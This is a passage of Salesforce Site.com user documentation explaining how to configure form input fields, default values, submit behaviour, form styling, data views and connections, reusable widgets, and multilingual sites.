To hide a field, such as required field that you don't want your site visitors to see, select Hidden Field in the Properties pane. When you hide a field, you can access it from the Page Structure pane.

To make a field a required field, which means the user must complete the field before submitting the form, select Required Field in the Properties pane. A red asterisk (\*) is displayed beside the field to indicate that it's required. You can't change the Required Field setting for any fields that are required by the object the form is connected to.

To rename a field, replace the name in the Label Name field in the Properties pane.

To change the appearance of a field on the page, select a different theme in the Properties pane. If the field is in a form, you can only change the form's theme.

#### $\mathcal{A}$ Note:

- **•** You can't move fields from a form onto the page. However, you can delete non-required fields, or hide both required and non-required fields.
- **•** You can't drag fields from the page onto a form.

SEE ALSO:

[Adding Input Fields to Forms or Pages](#page-5064-0) [Input Field Properties](#page-5067-0) [Setting the Default Value of Input Fields](#page-5068-0) [Adding a Form to the Page](#page-5063-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

## <span id="page-5066-0"></span>Input Field Types

When adding input fields to a form or page, the following field types are available. However, if the object connected to a form doesn't contain a particular field type, you can't add that input field type to the form.



EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

### **Page Element Description**

URL Lets users enter a valid website address on a form or page.

SEE ALSO:

[Adding Input Fields to Forms or Pages](#page-5064-0) [Input Field Properties](#page-5067-0) [Adding a Form to the Page](#page-5063-0)

## <span id="page-5067-0"></span>Input Field Properties

When adding or editing input fields on a form or page, use the options in the Field Properties section of the Properties pane to control how the selected input field functions.



## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



#### SEE ALSO:

[Input Field Types](#page-5066-0) [Adding Input Fields to Forms or Pages](#page-5064-0) [Editing Input Fields in a Form](#page-5065-0)

## <span id="page-5068-0"></span>Setting the Default Value of Input Fields

You can set the default value of an input field that you add to a form or page. This automatically populates the input field with the value you specify when the page loads.

When used with a field's Hidden Field property, which hides the field on the form or page, the default value is a useful tool for submitting data that you don't want your users to see. For example, you could add a hidden field that uses the Global Property option to track when a form is submitted.

Note: Default field values that are already set on the object aren't transferred to Site.com.  $\mathbb{Z}^2$ 

To set the default value of a field:

- **1.** Select the field.
- **2.** Click **Configure** in the Properties pane.
- **3.** Select the source of the default value.



## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND



### **4.** Set the default value.

**5.** Click **Save**.

### SEE ALSO:

<span id="page-5069-0"></span>[Adding Input Fields to Forms or Pages](#page-5064-0) [Editing Input Fields in a Form](#page-5065-0) [Adding a Form to the Page](#page-5063-0)

## Setting a Form's Submit Behavior

When your site visitors submit a form successfully, you can either redirect them to another page or display a message indicating that they were successful.

When the page is open:

- **1.** Select the form in the Page Structure pane.
- **2.** In the Properties pane, select an option in the When Successful drop-down list.



#### **3.** As appropriate, specify either:

- The page to redirect to in the Page URL field. You can enter a relative URL, such as a site page, or an absolute URL. For relative URLs, ensure you include a forward slash (/).
- **•** The message text in the Message Text field.

Tip: The form's **Submit** button uses the submit action in the [Events pane.](#page-5089-0)

#### SEE ALSO:

[Adding a Form to the Page](#page-5063-0) [Input Field Properties](#page-5067-0) [Site.com Data Services Overview](#page-5037-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-5070-0"></span>Styling Forms

Forms are styled using CSS themes that you can customize to match the design of your website.

When you add a form to a page, the form uses a default theme to control its appearance. To change the form's theme, select an option in the Theme section in the Properties pane:

- **•** Default places the field name above the text box. Required fields are denoted by a red asterisk (\*) beside the field name.
- Salesforce places the field name to the left of the text box. Required fields are denoted by a red vertical bar (|) in front of the text box.

Alternatively, to customize a theme to suit your needs:

- **1.** Select the form on the page.
- **2.** Select a theme to use as a base in the Theme section of the Properties pane.
- **3.** Open the Style pane and ensure Class is selected.
- **4.** In the Style drop-down list, select the part of the form that you want to style. When you select an item, it's highlighted for a few seconds so you can easily see which part you're styling.



## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

### AND

Site administrator or designer role assigned at the site level

Tip: If you're familiar with CSS, you can also modify the style of the form in the site's style sheet.

- **5.** To style the selected part of the form, update the [Style pane properties](#page-5018-0). Your theme customizations are reflected immediately in the form, and apply to the selected form only.
- **6.** Repeat as required for each part of the form.

#### SEE ALSO:

[Adding a Form to the Page](#page-5063-0)

# <span id="page-5071-0"></span>The Default, Error, and No Data Views

When working with data repeaters, data tables, data functions, and forms, you can customize what your site visitors see if an error occurs when connecting to the data source. Additionally, for data tables, data repeaters, data functions, you can customize what's displayed when no data exists for the current query. For example, if you set up a data repeater to dynamically filter and display results based on the user's selection, but there are no results for that selection, you can display an appropriate message to explain what happened.



## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

- **•** The Default View (1) is what usually appears on the page. For example, when you add a form to the page, the Default View contains the form's fields.
- **•** The Error View (2) is displayed if an error occurs when connecting to the data source. It contains a content block with a default message that you can customize. You can also add other page elements to the view.
- **•** The No Data View (3) is displayed when no data exists for the current query. It contains a content block with a default message that you can customize. You can also add other page elements to the view.

SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Dynamically Retrieving Data with Data Tables](#page-5046-0) [Using Data Functions](#page-5051-0)

# Repairing Data Connections

If you or another user modifies the object that an existing data repeater, data table, data function, or form is connected to, the data connection might break. For example, this can happen if a connected object or field is renamed or deleted, or if its permissions are changed.

When you open a site page containing broken data connections, a dialog box that lists the problems appears. Hover over each item's  $\bigoplus$  icon to see the possible solutions.





Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



Note: If you're a Communities user working with authenticated pages, keep in mind that object access on public and private pages is controlled by the user profile of the authenticated user. The guest user profile controls object access on public pages for unauthenticated visitors only.

SEE ALSO:

[Setting Data Access Permissions for Salesforce Objects](#page-5039-0) [Dynamically Retrieving Data with Data Repeaters](#page-5041-0) [Adding Input Fields to Forms or Pages](#page-5064-0)

# <span id="page-5073-0"></span>Building Custom Widgets

## Widgets Overview

Widgets let you save time by building custom page elements that you and your team can reuse throughout the site.

Using the existing Site.com page elements, such as panels, content blocks, custom code, or data repeaters, you can create widgets to suit your unique requirements. You can add custom properties to allow greater flexibility over how your widgets are reused. And you can even add a widget to another widget!

By using CSS to style the widget, you can ensure it always appears correctly whenever it's added to site pages or page templates. Additionally, you can let contributors add widgets to site pages and add branding properties that enable contributors to update the widget's appearance.

With widgets, you can:

**•** Minimize duplication in your site. You just build once, then reuse.

### **•** Reduce maintenance overheads for you and your team. Any updates you make to a widget are automatically reflected in copies of the widget on the page.

**•** Improve the load time of your pages.

Example: For example, you could use the custom code page element to create reusable social plug-in widgets, such as **Like** or

**Follow** buttons from Facebook, or a Twitter feed.  $\bigoplus$  Like

Alternatively, to ensure a consistent look and feel across all of your pages, you could create a corporate header such as this sample header widget. It consists of a panel (1) that contains a company logo (2) and a menu (3). The widget also contains another widget (4) that's composed of a panel containing custom code for Facebook, Twitter, and RSS plug-ins.



You could also use widgets to store commonly used pieces of text, such as company names, addresses, legal text, and so on. Simply create a widget that contains a content block with the relevant text.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

## Best Practices for Using Widgets

- **•** Wherever possible, use widgets to reduce duplication in your site design. This is particularly important when working with complex designs or site elements, where maintenance can be time consuming.
- **•** If you plan to use the same widgets across several sites, consider creating a basic site to contain all the required widgets. Then, for each new site, just create a copy of that basic site. That way, each new site automatically includes all of the widgets you created.
- **•** When using CSS to style widgets, add the CSS to the Site Style Sheet, which is the site's global style sheet. Because every page automatically references the style sheet, you can ensure that each widget will appear correctly on the page.

#### SEE ALSO:

[Creating Widgets](#page-5074-0) [Custom Properties for Page Templates or Widgets Overview](#page-5033-0) [Site Branding Overview](#page-5028-0)

## <span id="page-5074-0"></span>Creating Widgets

Widgets let you create custom, reusable page elements by combining existing Site.com page elements, custom code, and CSS.

When you create a widget, it's added to the Widgets view on the Overview tab, where you can access and manage all of the site's widgets. If you make it available, the widget also appears in the Widgets section of the Page Elements tab, where you and your team can easily drag it onto the page. You can also let contributors add widgets to site pages.

- **1.** Hover over **Widgets** on the Overview tab and click **New**, or click **New Widget** when the Widgets view is open.
- **2.** Enter the widget name. This is name that appears in the Page Elements pane.
- **3.** Optionally, add a description.

The description appears as a tooltip in the Page Elements pane.

- **4.** To add a display icon for the widget, select an image from your imported assets. Use an icon that's 16 x 16 pixels in size.
- **5.** Optionally, deselect Available in the Page Elements Pane if you don't want the widget to appear in the Page Elements pane.

For example, you may not want the widget to appear until you've finished building it.

- **6.** Click **Apply**. Now you're ready to add page elements to the widget.
- **7.** Click the widget's name to open it in a new tab.
- **8.** Add the page elements and CSS styles you need.
- **9.** Optionally, add custom properties or branding properties to the widget.

After you finish building the widget, ensure it's available in the Page Elements tab by selecting Available in Page Elements Pane on the Properties pane.

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

To let contributor's add a widget to a site page, select Available to Contributors on the Properties pane. This setting controls whether the widget appears in the contributor's Page Elements pane. You must also ensure that the site includes a template-based site page with at least one editable panel.

### SEE ALSO:

[Widgets Overview](#page-5073-0) [Custom Properties for Page Templates or Widgets Overview](#page-5033-0) [Site Branding Overview](#page-5028-0) [Adding a Widget to a Page](#page-5075-0)

# <span id="page-5075-0"></span>Adding a Widget to a Page

Before you can add a widget to a page, you must make sure it's available for use. Either:

- **•** Select Available in Page Elements pane in the Properties pane when the widget is open.
- Hover over the widget in the Widgets view on the Overview tab, select  $\bullet \bullet \bullet$  > **Edit Properties**, and select Available in Page Elements pane.

### When the page is open:

- **1.** Drag the widget from the Widgets section of the Page Elements pane onto the page. When you add a widget to a page, it creates a copy or *instance* of the widget. You can't edit this widget instance.
- **2.** If available, update the properties in the widget instance's Properties pane.

### SEE ALSO:

[Widgets Overview](#page-5073-0) [Custom Properties for Page Templates or Widgets Overview](#page-5033-0) [Editing and Deleting Widgets](#page-5076-0) [Creating Widgets](#page-5074-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND
# Editing and Deleting Widgets

Access the site's widgets in the Widgets view under All Site Content (on the Overview tab).

To update a widget, hover over it and click  $\bullet \bullet$ . From the  $\bullet \bullet$  menu, you can:

- **•** Edit the widget. When you edit a widget, it opens in a new tab. Any updates you make are reflected immediately in the site pages or page templates that reference it.
- Update the widget's properties, including the name, description, display icon, and availability. In the Widgets view, you can also edit the name, description, or availability inline by double-clicking the item.
- **•** Duplicate, preview, or delete the widget. You can't delete a widget if it's being used on a site page, page template, or another widget.

#### SEE ALSO:

[Widgets Overview](#page-5073-0) [Creating Widgets](#page-5074-0) [Adding a Widget to a Page](#page-5075-0)

# <span id="page-5076-0"></span>Creating Multilingual Sites

## Multilingual Sites Overview

Site.com Studio lets you to create different language versions of your site. And because all languages are maintained within the site, you don't need to create and manage a separate site for each language.

As a site administrator or designer, you can add and manage the languages that you want your site to support. After you add a language to the site, you'll notice the Site.com Studio language selector on the toolbar, which lets you and your team switch between languages when editing the content of a page. This makes content editing quick and easy because you never have to leave the page to change to another language.



# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

Contributors, designers, and site administrators can each add language-specific content to a page using the language selector.

As a site administrator or designer, you can also export site content as an .xml file and send it to your translation service. After you receive the edited file, simply import it back into your site to populate each page with the translated content.

In turn, to let your site visitors choose their preferred language from those available when viewing the site, you can add a Language Selector page element to your pages. And in case any part of the site content isn't available in their chosen language, you can specify a fallback language to display instead.

Example: For example, if a site visitor chooses French (CA) from the language selector, but there is no content for that page in French (CA), content in the fallback language—say, French (FR)—is displayed instead.

SEE ALSO:

[Create a Multilingual Site](#page-5077-0) [About Editing Language Content](#page-5080-0)

